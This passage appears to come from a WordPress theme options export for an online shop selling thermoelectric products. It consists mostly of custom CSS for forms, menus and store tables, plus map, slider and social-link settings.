ox_link","soundcloud_link":"","social_sorter_23":"soundcloud_link","vk_link":"","social_sorter_24":"vk_link","email_link":"","social_sorter_25":"email_link","social_sorter":"social_sorter_1,social_sorter_2,social_sorter_3,social_sorter_4,social_sorter_5,social_sorter_6,social_sorter_7,social_sorter_8,social_sorter_9,social_sorter_10,social_sorter_11,social_sorter_12,social_sorter_13,social_sorter_14,social_sorter_15,social_sorter_16,social_sorter_17,social_sorter_18,social_sorter_19,social_sorter_20,social_sorter_21,social_sorter_22,social_sorter_23,social_sorter_24,social_sorter_25","custom_icon_name":"","custom_icon_image":"","custom_icon_image_retina":"","retina_icon_width":"","retina_icon_height":"","custom_icon_link":"","posts_slideshow_number":"5","slideshow_autoplay":"1","slideshow_smooth_height":"0","slideshow_speed":"7000","pagination_video_slide":"0","legacy_posts_slideshow":"0","posts_slideshow":"1","tfes_slider_width":"100%","tfes_slider_height":"400px","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","es_title_font_size":"42","es_caption_font_size":"20","es_title_color":"#333333","es_caption_color":"#747474","lightbox_autoplay":"0","gmap_type":"roadmap","gmap_width":"100%","gmap_height":"415px","gmap_topmargin":"55px","gmap_address":"775 New York Ave, Brooklyn, Kings, New York 11203","email_address":"","map_zoom_level":"8","map_pin":"0","map_popup":"0","map_scrollwheel":"0","map_scale":"0","map_zoomcontrol":"0","map_styling":"default","map_overlay_color":"","map_infobox_styling":"default","map_infobox_content":"","map_infobox_bg_color":"","map_infobox_text_color":"","map_custom_marker_icon":"","recaptcha_public":"","recaptcha_private":"","recaptcha_color_scheme":"red","sidebar_bg_color":"transparent","content_width":"70","sidebar_width":"30","sidebar_padding":"","search_layout":"Large","search_sidebar":"None","search_sidebar_position":"Right","search_content":"Posts and Pages","search_excerpt":"0","search_results_per_page":"10","search_featured_images":"0","default_sidebar_pos":"Right","number_related_posts":"5","excerpt_base":"Words","disable_excerpts":"0","link_read_more":"0","comments_pages":"0","featured_images_pages":"0","faq_featured_image":"0","nofollow_social_links":"0","social_icons_new":"1","image_rollover":"1","link_image_rollover":"0","zoom_image_rollover":"0","title_image_rollover":"0","cats_image_rollover":"0","image_rollover_opacity":"1","bbpress_global_sidebar":"0","ppbress_sidebar":"None","disable_megamenu":"0","avada_rev_styles":"0","ubermenu":"0","use_animate_css":"0","disable_mobile_animate_css":"1","status_lightbox":"0","status_lightbox_single":"0","status_yt":"0","status_vimeo":"0","status_gmap":"0","status_totop":"0","status_totop_mobile":"0","status_fusion_slider":"0","status_eslider":"0","status_fontawesome":"0","woo_items":"12","woocommerce_archive_sidebar":"None","woocommerce_avada_ordering":"0","woocommerce_one_page_checkout":"1","woocommerce_enable_order_notes":"1","woocommerce_acc_link_top_nav":"0","woocommerce_cart_link_top_nav":"1","woocommerce_acc_link_main_nav":"0","woocommerce_cart_link_main_nav":"1","woocommerce_social_links":"1","woo_acc_msg_1":"Need Assistance? Call customer service at 1-905-751-1362","woo_acc_msg_2":"E-mail them at tecteg@rogers.com","custom_css":"@media only screen and (max-width: 640px){\r\ndiv#gform_wrapper_3 {\r\n   \/* padding-left: 20px;*\/\r\n    padding-right: 20px;\r\n}\r\n}\r\n@media only screen and (min-width: 641px){\r\n#gform_wrapper_3 .gform_footer.top_label {\r\n    padding: 16px 0 10px;\r\n    margin-left: 29%;\r\n    width: 70%;\r\n}\r\n#gform_wrapper_3 .top_label .gfield_label {\r\n    float: left;\r\n    width: 29%;\r\n    padding-right: 16px;\r\n    margin-bottom: 16px;\r\n}\r\n#gform_wrapper_3 .gfield input[type=text], #gform_wrapper_3 .gfield input[type=email], #gform_wrapper_3 .gfield input[type=tel] , textarea#input_3_5{\r\n    width: 70%;\r\n}\r\ndiv#input_3_6 {\r\n    margin-left: 29%!important;\r\n}\r\n}\r\n@media only screen and (min-width: 801px){\r\n\r\n.main-block .top-hover span {\r\n    background: #fff;\r\n    display: block;\r\n    max-width: 75%;\r\n    width: 100%;\r\n    margin: 0 auto;\r\n}\r\n \r\n.main-block .top-hover span {\r\n    font-size: 14px;\r\n    line-height: 14px;\r\n}\r\n.main-block .hover-box h2 {\r\n    padding-left: 5px;\r\n    padding-right: 5px;\r\n    font-size: 14px!important;\r\n}\r\n.main-block .one_fourth {\r\n    width: 22%;\r\n}\r\n}\r\n@media only screen and (max-width:800px){\r\n.main-block .hover-box {\r\n    margin-left: auto!important;\r\n    margin-right: auto!important;\r\n    left: 0!important;\r\n    right: 0!important;\r\nwidth:258px!important;\r\n}\r\n.main-block .hover-box h2{\r\nfont-size:14px!important;\r\n}\r\n.main-block .top-hover span {\r\n    font-size: 14px;\r\n    line-height: 14px;\r\n}\r\n}\r\n@media only screen and (min-width:406px) and (max-width: 800px) {\r\n.hover-box {\r\n  width: 258px!important;\r\n}\r\n.main-block .top-hover span {\r\n    width: 200px!important;\r\n    display: block;\r\n    margin: auto;\r\n}\r\n}\r\n@media only screen and (max-width:405px){\r\n.main-block .top-hover span {\r\n    display: block;\r\n    width: 140px;\r\n    margin: 0 auto;\r\n}\r\n\r\n}\r\n@media only screen and (min-width: 1000px){\r\n#header-sticky .avada-row, #header .avada-row, #main .avada-row, .footer-area .avada-row, #slidingbar-area .avada-row, #footer .avada-row,#small-nav .avada-row {\r\nmax-width: 1024px;\r\n}\r\n}\r\n@media only screen and (min-width: 801px){\r\n.header-v4 #nav {\r\nmargin-top: 26px;\r\nmargin-bottom: 20px;\r\n}\r\n.sub-btn{\r\ntext-align:right;\r\n}\r\n.mobile-menu-link{\r\ndisplay:none!important;\r\n}\r\n}\r\n@media only screen and (max-width: 820px) and (min-width:820px){\r\nnav ul li{\r\npadding-right:20px!important;\r\n}\r\n}\r\n@media only screen and (max-width: 500px){\r\n#header-banner ul.logorow {\r\n    float: left;\r\n    width: 100%;\r\n    margin-top: 0pc;\r\n    padding-left: 0px;\r\n}\r\n#header-banner ul.translate-list {\r\n    float: left;\r\n    width: 100%;\r\n}\r\n}\r\n@media only screen and (max-width: 800px){\r\n#header-banner {\r\n    float: none!important;\r\n    display: inline-block;\r\n    width: 100%!important;\r\n}\r\n#mobile-nav li#menu-item-6710 {\r\n    display: none;\r\n}\r\n\r\n#header-banner {\r\nfloat: none!important;\r\ntext-align: center;\r\nwidth:100%!important;\r\n}\r\nul.translate-list{\r\npadding-left: 0px;\r\n}\r\n.mobile-nav-holder .mobile-selector, .mobile-topnav-holder .mobile-selector{\r\nline-height: 31px!important;\r\npadding-bottom:2px;\r\n}\r\n#small-nav .mobile-nav-holder {\r\nmargin-top: 20px!important;\r\nmargin-bottom: 20px;\r\n}\r\n.label.one_third {\r\ntext-align:left!important;\r\n}\r\n.contact-page select{\r\nwidth:100%!important;\r\n}\r\n}\r\n.post-content h3{\r\nfont-family: Tahoma, Arial, Helvetica, sans-serif!important;\r\n}\r\nbody, td, p, a, h1, h2, input, option, textarea, div {\r\nfont-family: Tahoma, Arial, Helvetica, sans-serif!important;\r\nfont-size: 14px;\r\nletter-spacing: normal;\r\nline-height: 1.5!important;\r\n}\r\nbody p{\r\nfont-size:13px;\r\n}\r\n.logorow li{\r\nlist-style: none;\r\n<!--background: #000 url(\"\/wp-content\/uploads\/2014\/09\/topMini.jpg\") -1px 0 no-repeat;\r\npadding: 0 0 5px 25px;-->\r\nfont-weight: bold;\r\ncolor: #fff!important;\r\ntext-align:left;\r\n}\r\n.logorow li.email {\r\nbackground-position: 0 -24px;\r\ncolor: #fff!important\r\n}\r\n.header-social{\r\ndisplay:none;\r\n}\r\n.header-v4 #header {\r\npadding: 15px 0px;\r\nborder-bottom:0px;\r\n}\r\n.logorow li  a {\r\ncolor: #fff!important;\r\n}\r\n\r\n#nav ul ul, #sticky-nav ul ul {\r\nwidth: 238px;\r\nbackground:none repeat scroll 0 0 #3A3A3C;\r\nborder-top: 8px solid #000\r\n}\r\n#nav ul li ul li a {\r\nborder-bottom: 1px solid #8a8a8c!important;\r\ndisplay: block;\r\npadding: 10px!important;\r\ncolor:#fff!important;\r\n}\r\n\r\n#wrapper #nav ul li ul li a:hover,#wrapper #nav ul li ul li.current-menu-item > a{\r\nbackground:none repeat scroll 0 0 #3A3A3C!important;\r\n\r\n}\r\n#wrapper #nav ul li ul li.current-menu-item > a{\r\ncolor:#fff!important;\r\n}\r\n#main h2{\r\nfont-size: 18px;\r\nmargin: 10px 0 10px 0;\r\npadding: 0 0 5px 0;\r\ncolor: #010101;\r\nfont-weight: normal;\r\nborder-bottom: 1px solid #D9D9D9;\r\n}\r\n.home fieldset,.contact-page fieldset{\r\nborder: solid 1px #CCCCCC;\r\n\r\npadding: 12px;\r\n}\r\n.home-contact,.contact-page{\r\npadding-left:0;\r\npadding-right:15%;\r\n}\r\n.label.one_third {\r\nmargin-bottom: 0px!important;\r\n\r\nmargin-right: 5px;\r\ntext-align: right;\r\n}\r\n.home-contact input,.contact-page input{\r\nheight:22px;\r\n}\r\n.home-contact input[type=\"text\"], .home-contact input[type=\"email\"], .home-contact input[type=\"tel\"]{\r\nwidth: 55%;\r\n}\r\n.contact-page input[type=\"text\"], .contact-page input[type=\"email\"], .contact-page input[type=\"tel\"] {\r\nwidth:65%;\r\n}\r\n.contact-page textarea{\r\nwidth:100%;\r\nheight:75px;\r\npadding-top:0px;\r\n}\r\n.home-contact textarea {\r\nwidth: 85%;\r\n}\r\n.home-contact .last,.contact-page .last {\r\nmargin-bottom: 10px;\r\n}\r\n.home-contact input, .home-contact textarea,.contact-page input, .contact-page textarea,.contact-page select {\r\nborder: 1px solid #AAA7A7!important;\r\nbox-shadow: none!important;\r\n}\r\nspan.captcha-text{\r\ncolor:#067500 !important;\r\n}\r\n.home-contact input[type=\"submit\"]{\r\nbackground: -webkit-gradient( linear, left bottom, left top, from( #F5F5F5 ), to( #F2F2F2 ) );\r\ncolor: #000;\r\nfont-weight: normal!important;\r\npadding: 0px 10px;\r\n}\r\n.contact-page input[type=\"submit\"] {\r\nbackground: #058200!important;\r\npadding: 0px 10px!important;\r\ncolor: #fff;\r\nborder-radius: 0px;\r\nfont-size: 11px!important;\r\n}\r\n.contact-page input[type=\"submit\"]:hover{\r\ncolor: #fff!important;\r\n}\r\n.home-contact input[type=\"submit\"]:hover{\r\nbackground: -webkit-gradient( linear, left bottom, left top, from( #F5F5F5 ), to( #F2F2F2 ) );\r\ncolor: #000;\r\nfont-weight: normal!important;\r\nfont-size:13px!important;\r\n}\r\n #content{\r\npadding-right:40px;\r\n\r\n\r\n}\r\n.cat-img{\r\n\r\n}\r\n.cat-img img{\r\nwidth:45%;\r\n}\r\n#sidebar div#nav_menu-2,#sidebar div#nav_menu-3,#sidebar div#nav_menu-5,#sidebar div#nav_menu-6 {\r\nbackground-color: #058200;\r\npadding: 20px !important;\r\nborder-radius: 6px !important;\r\n-webkit-border-radius: 6px !important;\r\n-moz-border-radius: 6px !important;\r\ncolor: #fff!important;\r\nfont-weight:normal;\r\n}\r\n#sidebar #nav_menu-2 h3,#sidebar #nav_menu-3 h3,#sidebar #nav_menu-5 h3,#sidebar #nav_menu-6 h3 {\r\nfont-size: 17px !important;\r\nmargin-bottom: 14px !important;\r\nmargin-top: 7px!important;\r\nborder-bottom: 1px solid #fff;\r\npadding-bottom: 6px;\r\nfont-weight:normal;\r\n}\r\nul#menu-products,ul#menu-seebeck-effect-information,ul#menu-store {\r\npadding-left: 0px;\r\n}\r\n#sidebar ul#menu-products li ,#sidebar ul#menu-seebeck-effect-information li,#sidebar ul#menu-store  li{\r\nborder-bottom: 0px;\r\npadding: 0 0 5px 20px;\r\nmargin: 0 0 5px 0;\r\npadding-left: 0px;\r\n}\r\n#sidebar ul#menu-products li a,#sidebar ul#menu-seebeck-effect-information li a,#sidebar ul#menu-store  li a{\r\ncolor: #fff;\r\nfont-family: Tahoma, Arial, Helvetica, sans-serif;\r\n}\r\n#sidebar ul#menu-seebeck-effect-information li a,#sidebar ul#menu-store  li a{\r\nfont-size:14px!important;\r\n}\r\n.theme-default .nivoSliderWeptile{\r\n-webkit-box-shadow: none!important;\r\n-moz-box-shadow: none!important;\r\nborder: 1px solid #D9D9D9;\r\nbox-shadow:none!important;\r\n}\r\n.theme-default a.nivo-prevNav {\r\nleft: 5px!important;\r\nbackground: transparent url('\/wp-content\/uploads\/2014\/09\/slidePrev.png') 0 0 no-repeat!important;\r\nposition: absolute;\r\ntop: 65px;\r\nwidth: 19px;\r\nheight: 33px!important;\r\ndisplay: block!important;\r\ntext-indent: -99999999px;\r\nz-index: 999;\r\noutline: none;\r\n}\r\n.theme-default a.nivo-nextNav {\r\nright: -2px!important;\r\nbackground: transparent url('\/wp-content\/uploads\/2014\/09\/slideNext.png') 0 0 no-repeat!important;\r\nposition: absolute;\r\ntop: 65px;\r\nwidth: 19px;\r\nheight: 33px!important;\r\ndisplay: block!important;\r\ntext-indent: -99999999px;\r\nz-index: 999;\r\noutline: none;\r\n}\r\n.theme-default .nivo-directionNav a{\r\nopacity:1!important;\r\n}\r\ndiv#weptile-image-slider-widget-2 h3,div#weptile-image-slider-widget-3 h3,#sidebar div#text-2 h3,div#weptile-image-slider-widget-4 h3,div#weptile-image-slider-widget-5 h3,#sidebar div#text-6 h3{\r\nfont-size: 18px!important;\r\nmargin: 10px 0 10px 0;\r\npadding: 0 0 8px 0;\r\ncolor: #010101;\r\nclear: both;\r\nfont-weight: normal;\r\nborder-bottom: 1px solid #D9D9D9;\r\nletter-spacing: 1px;\r\n}\r\n #sidebar #text-2 a,#sidebar #text-6 a  {\r\ncolor: #626262;\r\ntext-decoration: underline;\r\nfont-size: 14px!important;\r\nfont-style: italic;\r\n}\r\nul.lnk {\r\npadding-left: 0px;\r\n}\r\nul.lnk li {\r\nlist-style: none;\r\nmargin-left: 0px !important;\r\npadding-left: 0px !important;\r\npadding-bottom: 5px;\r\n}\r\nul.lnk li a {\r\nfont-weight: bold;\r\ndisplay: block;\r\nmargin-bottom: 8px;\r\ncolor: #067500 !important;\r\nfont-size: 14px;\r\n}\r\n.home legend,.contact-page legend {\r\nmargin: 0px 0px 6px 0px;\r\npadding: 3px 6px 3px 6px;\r\nfont-size: 16px;\r\ncolor: #000;\r\n}\r\n.subtitle{\r\nfont-size: 15px;\r\ncolor: #158341;\r\nmargin-bottom: 0px!important;\r\nfont-weight: bold;\r\n}\r\n.about-page p{\r\ntext-align:justify;\r\n}\r\n#nav.nav-holder .navigation > li > a {\r\nfont-size: 17px!important;\r\n}\r\n.news-page .one_fourth {\r\nmargin-right: 0px;\r\n}\r\np.news-title {\r\nmargin-bottom: 0px!important;\r\nfont-weight: bold;\r\nfont-size: 13px;\r\n}\r\n.news-page .three_fourth {\r\nmargin-bottom: 5px;\r\nfont-size:13px!important;\r\n}\r\n.product-main h2{\r\nmargin-bottom:15px!important;\r\npadding-bottom:18px!important;\r\n}\r\n.product-main a {\r\nfont-size: 18px!important;\r\n\/* padding-bottom: 17px!important; *\/\r\n}\r\n.product-main h2 a:hover {\r\ntext-decoration: underline;\r\n}\r\n.contact-page .label {\r\nfont-size: 15px;\r\ncolor:#333;\r\n}\r\n.contact-page .select-arrow {\r\nposition: relative;\r\ndisplay: inline;\r\nmargin-left: -16px;\r\nborder-left: 0px!important;\r\n}\r\n.contact-page select {\r\npadding-top: 3px;\r\npadding-bottom: 3px;\r\nwidth: 65%;\r\npadding-left:0px;\r\nmargin-right: 0px;\r\ndisplay: inline;\r\ncolor:#000!important;\r\n}\r\n.contact-page input[name=\"postcode\"] {\r\nwidth: 55%;\r\n}\r\n.contact-page input,.contact-page textarea{\r\npadding-left:5px!important;\r\n}\r\n.contact-page span.wpcf7-form-control.wpcf7-checkbox .wpcf7-list-item-label {\r\nfont-size: 10px!important;\r\ncolor: #000;\r\n}\r\np.contact-details {\r\nfont-size: 13px;\r\n}\r\np.contact-details strong {\r\nline-height: 25px;\r\n}\r\np.intro-text {\r\nmargin-bottom: 50px;\r\nfont-size: 19px;\r\n}\r\nfooter.footer-area {\r\nbackground: #000;\r\nborder-top: 0px;\r\n}\r\n.footer-area h3 {\r\ncolor: #fff;\r\nfont-size: 20px!important;\r\ntext-transform: none;\r\nfont-family: Tahoma, Arial, Helvetica, sans-serif;\r\nfont-weight: 200;\r\n}\r\nul#menu-more-links li a {\r\ncolor: #fff;\r\npadding-bottom: 0px;\r\nborder-bottom: 0px;\r\npadding-top: 0px;\r\nmargin-bottom: 2px;\r\nfont-size: 13px;\r\n}\r\ndiv#text-4 h3 {\r\nvisibility: hidden;\r\n}\r\n.footer-area .textwidget,.footer-area .textwidget p,.footer-area .textwidget a {\r\ncolor: #fff;\r\nfont-size: 13px;\r\n}\r\nul.footer-social li a {\r\nborder: 0px;\r\n}\r\n.footer-social li {\r\ndisplay: inline-block;\r\npadding-right: 10px;\r\n}\r\n.footer-social li img {\r\nmargin-top: -10px;\r\n}\r\n.vision-page p,.product-power p,liquid-apps,ul.power-list li a,.liquid-apps p,.shop-04ss p,.custom-design p,.power-products p,.cmo-products p,.store-products p..glossary-page p,.work-page p,.project-page p{\r\nfont-size: 13px;\r\n}\r\n.vision-page ul,ul.module-list {\r\npadding-left: 0px;\r\n}\r\n.vision-page ul li ,.liquid-apps ul li{\r\nlist-style: none;\r\n}\r\n.module-page h2{\r\nmargin-bottom: 16px;\r\nfont-weight: bold;\r\nfont-size: 18px!important;\r\n}\r\n.product-main h2,.liquid-apps h2,.shop-04ss h2,.custom-design h2 {\r\nfont-size: 18px!important;\r\n}\r\n#wrapper #nav ul li ul li a {\r\nfont-size: 13px!important;\r\nline-height: 17px!important;\r\n}\r\nul.module-list li {\r\nlist-style: none;\r\ndisplay: inline;\r\n}\r\nul.module-list li  img{\r\nmargin-bottom:10px;\r\n}\r\n.product-power .one_fourth {\r\nmargin-right: 0px;\r\n}\r\nul.power-list li a:hover,a#thermo-link:hover {\r\ntext-decoration: underline;\r\n}\r\n\r\nul.power-list li {\r\nlist-style: none;\r\npadding-bottom: 10px;\r\n}\r\nul.power-list {\r\npadding-left: 0px;\r\nmargin-top: 0px!important;\r\n}\r\n.page-id-29 #main,#main {\r\npadding-bottom:0px!important;\r\n}\r\n#wrapper #sidebar .current_page_item > a, #wrapper #sidebar .current-menu-item > a {\r\ncolor: #fff!important;\r\n}\r\n.liquid-apps ul{\r\npadding-left:0px;\r\n}\r\n.liquid-apps ul li{\r\npadding-bottom: 10px;\r\nfont-size: 13px;\r\n}\r\n#wrapper #nav ul li ul li a:hover{\r\ncolor:#058200!important;\r\n}\r\nh2.product_title.entry-title {\r\nborder-bottom: 0px!important;\r\n}\r\n.table-1 table {\r\nwidth: 100%;\r\n}\r\n.woocommerce-tabs > .tabs {\r\ndisplay: none;\r\n}\r\n.woocommerce .single_add_to_cart_button,.woocommerce .avada-shipping-calculator-form .button,.cart_totals .fusion-button,.generalBtn a:hover, #payment input#place_order, form#frmProductInq table input[type=\"submit\"] {\r\nbackground: #058200!important;\r\nborder-color: #058200!important;\r\ncolor: #fff;\r\ntext-shadow: none!important;\r\nfont-weight: normal;\r\n}\r\n.woocommerce .single_add_to_cart_button:hover,.woocommerce .avada-shipping-calculator-form .button:hover,.cart_totals .fusion-button:hover ,.generalBtn a:hover, #payment input#place_order:hover, form#frmProductInq table input[type=\"submit\"]:hover{\r\nbackground: #058200!important;\r\nborder-color: #058200!important;\r\ncolor: #fff;\r\ntext-shadow: none!important;\r\nfont-weight: normal;\r\nopacity:0.8;\r\n}\r\n.woocommerce.woocommerce-page #main {\r\npadding-bottom: 40px!important;\r\n}\r\ndiv#tab-description {\r\nmargin-left: 0px;\r\n}\r\n.fusion-table.table-1.product-tab thead tr th {\r\nbackground: #058200;\r\ncolor: #fff;\r\nfont-weight: bold;\r\npadding: 12px;\r\n}\r\n.fusion-table.table-1.product-tab table {\r\nbox-shadow: none!important;\r\n}\r\n.fusion-table.table-1.product-tab table tbody tr td {\r\npadding-top: 5px;\r\npadding-bottom: 5px;\r\n}\r\n.fusion-table.table-1.product-tab table tbody tr:last-child {\r\nbackground: #fff;\r\n}\r\n.custom-design a,.project-page a {\r\nfont-size: 13px!important;\r\n}\r\n.custom-design ul li,.project-page ul li {\r\npadding-bottom: 5px;\r\n\r\n}\r\n.custom-design ul,.project-page ul {\r\npadding-left: 0px;\r\nlist-style: none;\r\n}\r\n.power-products .one_third p {\r\nmargin: 0;\r\n}\r\n.power-products .one_third a{\r\ntext-decoration:underline;\r\ncolor:#067500 !important;\r\nfont-size:13px;\r\n}\r\n.storetable tr td, .storetable tr th {\r\npadding: 5px;\r\nborder: 0px;\r\nfont-size:13px;\r\n}\r\n.storetable table {\r\nborder: 0px!important;\r\nbox-shadow:none;\r\n}\r\n.storetable thead tr th {\r\nbackground: #fff!important;\r\npadding-left: 0px;\r\n}\r\n.storetable tr:nth-child(odd) {\r\nbackground: #f6f6f6;\r\n}\r\n.storetable tr:nth-child(even) {\r\nbackground: #fff;\r\n}\r\n.postid-359 #tab-reviews,.postid-463 #tab-reviews,.postid-464 #tab-reviews,.postid-617 #tab-reviews,.postid-602 #tab-reviews,.postid-4208 #tab-reviews,.postid-4229 #tab-reviews {\r\ndisplay: none!important;\r\n}\r\n.single-product h2 {\r\nborder-bottom: 0px!important;\r\n}\r\n.product-tab table {\r\nborder: 0px;\r\n}\r\n.product-tab tbody tr td {\r\nborder: 0px;\r\n}\r\ndiv#text-2 {\r\nmargin-bottom: 20px;\r\n}\r\n.work-page span {\r\nfont-weight: bold;\r\nfont-size: 14px!important;\r\ncolor: #158341;\r\n}\r\n.project-page ul li a{\r\ncolor: #158341!important;\r\n}\r\n.project-page ul li a:hover{\r\ntext-decoration:underline;\r\n}\r\n#sidebar #text-2 a:hover{\r\ntext-decoration:none!important;\r\n}\r\nform#frmProductInq table th, form#frmProductInq \r\n\r\ntable td {\r\npadding-bottom: 20px;\r\n}\r\nform#frmProductInq table td {\r\npadding-left: 20px;\r\n}\r\nform#frmProductInq table th {\r\npadding-top: 10px;\r\n}\r\nform#frmProductInq table input {\r\npadding: 5px;\r\nwidth: 275px;\r\nborder: 1px solid #d2d2d2;\r\n\/* width: 28%; *\/\r\nfont-size: 13px;\r\ncolor: #747474;\r\n-webkit-box-shadow: inset 0 1px 5px rgba\r\n\r\n(0,0,0,0.1);\r\n-moz-box-shadow: inset 0 1px 5px rgba(0,0,0,0.1);\r\nbox-shadow: inset 0 1px 5px rgba(0,0,0,0.1);\r\npadding: 8px 2%;\r\n}\r\nform#frmProductInq table #frmMessage {\r\nwidth: 274px!important;\r\nborder: 1px solid #d2d2d2;\r\n\/* width: 28%; *\/\r\nfont-size: 13px;\r\ncolor: #747474;\r\n-webkit-box-shadow: inset 0 1px 5px rgba\r\n\r\n(0,0,0,0.1);\r\n-moz-box-shadow: inset 0 1px 5px rgba(0,0,0,0.1);\r\nbox-shadow: inset 0 1px 5px rgba(0,0,0,0.1);\r\npadding: 8px 2%;\r\n}\r\nform#frmProductInq table input\r\n\r\n[type=\"submit\"]:hover{\r\nbackground: #d6d6d6;\r\ncolor: #787878!important;\r\nbackground-image: linear-gradient(top,#d6d6d6 \r\n\r\n0%,#e8e8e8 100%);\r\nbackground-image: -o-linear-gradient(top,#d6d6d6 \r\n\r\n0%,#e8e8e8 100%);\r\nbackground-image: -moz-linear-gradient(top,#d6d6d6 \r\n\r\n0%,#e8e8e8 100%);\r\nbackground-image: -webkit-linear-gradient\r\n\r\n(top,#d6d6d6 0%,#e8e8e8 100%);\r\nbackground-image: -ms-linear-gradient(top,#d6d6d6 \r\n\r\n0%,#e8e8e8 100%);\r\nbackground-image: -webkit-gradient(linear,left \r\n\r\ntop,left bottom,color-stop(0,#d6d6d6),color-stop\r\n\r\n(1,#e8e8e8));\r\nborder: 1px solid #d6d6d6;\r\nfilter: progid:DXImageTransform.Microsoft.gradient\r\n\r\n(startColorstr='#d6d6d6',endColorstr='#e8e8e8');\r\n}\r\n\r\nform#frmProductInq table label {\r\nfont-weight:normal;\r\nfont-family: 'PT Sans', Arial, Helvetica, sans-\r\n\r\nserif!important;\r\nfont-size: 15px!important;\r\n}\r\nform#frmProductInq table input[type=\"submit\"],form#frmProductInq table input[type=\"button\"]{\r\ntext-align: center;\r\ntext-transform: uppercase;\r\ntext-align: center;\r\ntext-shadow: 0 1px 0 #fff;\r\npadding: 1px 10px;\r\n-webkit-border-radius: 2px;\r\n-moz-border-radius: 2px;\r\nborder-radius: 2px;\r\n-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.2);\r\n-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.2);\r\nbox-shadow: 0 1px 1px rgba(0,0,0,0.2);\r\nfont-size: 15px!important;\r\nfont-weight: bold;\r\n}\r\nform#frmProductInq table label .description {\r\ncolor: red;\r\n}\r\nform#frmProductInq table input[type=\"submit\"],form#frmProductInq table input[type=\"button\"]{\r\nbackground: #058200;\r\nborder-color: #058200;\r\ncolor: #fff;\r\nfont-weight: normal;\r\nwidth:100%;\r\n}\r\n#inquiry-title h2 {\r\nborder-bottom: 0px;\r\npadding: 5px;\r\ncolor: #fff;\r\nmargin-bottom: 30px;\r\n}\r\ndiv#inquiry-title {\r\nbackground: #058200;\r\n\/* padding: 5px; *\/\r\n}\r\n.postid-452 form.cart,.postid-454 form.cart,.postid-457 form.cart{\r\n#display: none;\r\n}\r\n.news-page a {\r\nmargin-left: 5px;\r\n}\r\nul.translate-list {\r\nmargin: 0px;\r\nlist-style: none;\r\n}\r\ndiv#glt-translate-trigger {\r\ndisplay: none;\r\n}\r\n.skiptranslate.goog-te-gadget {\r\ntext-align: left;\r\n}\r\n.contact-page .select-arrow img {\r\nmargin-top: 4px;\r\n}\r\n.avada-skin-rev{\r\nborder-top:0px;\r\n}\r\n.header-v4 #small-nav {\r\nborder: 0px;\r\n}\r\n#nav ul .cart-contents .cart-content a {\r\nbackground: none repeat scroll 0 0 #3A3A3C!important;\r\nborder-bottom: 1px solid #8A8A8C!important; \r\n}\r\n#nav ul .cart-contents .cart-content a:hover {\r\ncolor: #058200!important;\r\n\r\n}\r\n#nav ul .cart-contents {\r\nborder: 0px;\r\n}\r\n#small-nav .cart-checkout {\r\nbackground: none repeat scroll 0 0 #3A3A3C!important;\r\nborder: 0px;\r\n}\r\n#small-nav .cart-checkout .checkout-link a:before, #small-nav .cart-checkout .cart-link a:before{\r\ncolor:#fff!important;\r\n}\r\n#small-nav .cart-checkout .checkout-link a:hover, #small-nav .cart-checkout .cart-link a:hover{\r\nopacity:0.75;\r\n}\r\n.page-id-215 #main,.page-id-216 #main {\r\npadding-bottom: 40px!important;\r\n}\r\ndiv.shipping-coupon,.cart_totals tr.shipping,.cart_totals tr.tax-rate,.cart_totals tr.order-total,.myaccount_user_container span.username {\r\ndisplay: none;\r\n}\r\n.cart_totals {\r\nfloat: none;\r\nwidth: 100%;\r\n}\r\n.cart-subtotal th,form.checkout .shop_table tfoot th,.shop_table thead tr th {\r\ntext-shadow: none!important;\r\nfont-family: Tahoma, Arial, Helvetica, sans-serif!important;\r\nfont-size: 14px;\r\n}\r\n#header-banner {\r\nfloat: right;\r\ndisplay: inline-block;\r\nwidth:50%;\r\n}\r\nul.translate-list {\r\nfloat: left;\r\nwidth: 50%;\r\n}\r\nul.logorow {\r\nfloat: right;\r\nwidth: 50%;\r\nmargin-top: 0pc;\r\n}\r\n.logorow li img {\r\nmargin-top: 4px;\r\nmargin-right: 5px;\r\n}\r\n.storetable.custom tr th {\r\npadding: 20px!important;\r\nborder: 1px solid #dcdcdc!important;\r\n}\r\n.storetable.custom tr td{\r\nborder: 1px solid #dcdcdc!important;\r\npadding-left: 20px!important;\r\n}\r\n.storetable.custom tr th, .storetable.custom tr td {\r\nfont-size: 11px;\r\n}\r\n.generalBtn.purchase-btn.customize > a:nth-child(1) {\r\nbackground: rgb(183,183,183)!important;\r\nborder-color: rgb(183,183,183)!important;\r\npadding-left: 42px;\r\npadding-right: 40px;\r\ncolor: #4C4848!important;\r\nfont-weight: normal!important;\r\ntext-shadow: none;\r\nfont-size: 15px!important;\r\npadding-top:10px;\r\npadding-bottom:10px;\r\n}\r\n.generalBtn.purchase-btn.customize a:last-child {\r\nbackground: #058200!important;\r\nborder-color: #058200!important;\r\ncolor: #fff!important;\r\nfont-weight: normal!important;\r\ntext-shadow: none;\r\nfont-size: 15px!important;\r\npadding: 10px 38px;\r\n\/* text-align: center; *\/\r\n}\r\n.generalBtn.purchase-btn.customize{\r\ntext-align:center;\r\n}\r\n.tag-head a {\r\ncolor: #000;\r\nfont-size: 22px;\r\n}\r\n.tag-head a:hover {\r\ncolor: #8A8A8A!important;\r\n\r\n}\r\n.tax-product_cat .product-title a {\r\ncolor: #000;\r\n}\r\n.tax-product_cat .product-title a:hover,.tax-product_cat span.amount{\r\ncolor:#8A8A8A!important;\r\n}\r\ndiv.customtable tr th, div.customtable tr td {\r\npadding-left: 2px;\r\n}\r\ndiv.customtable tr th, div.customtable tr td {\r\nwidth: auto!important;\r\npadding-left: 5px;\r\npadding-right: 5px;\r\npadding-right: 3px;\r\n}\r\n.tax-product_cat .woocommerce-container li a img {\r\nheight: 160px;\r\n}\r\n.storetable.custom tr th:first-child, .storetable.custom tr td:first-child {\r\ntext-align: left!important;\r\n}\r\n.storetable.custom tr th, .storetable.custom tr td {\r\ntext-align: center;\r\n}\r\nspan.wpcf7-not-valid-tip {\r\ndisplay: inline !important;\r\n}\r\n\r\n.contact-page input[type=\"text\"], .contact-page input[type=\"email\"], .contact-page input[type=\"tel\"],.contact-page textarea{\r\nfont-size:15px;\r\ncolor:#333!important;\r\n\r\n}\r\n.contact-page .input-value.two_third.last {\r\nmargin-bottom: 15px;\r\n}\r\n.contact-page input::-webkit-input-placeholder {  \r\n      color: #333!important;  \r\n    }  \r\n.selectcountry 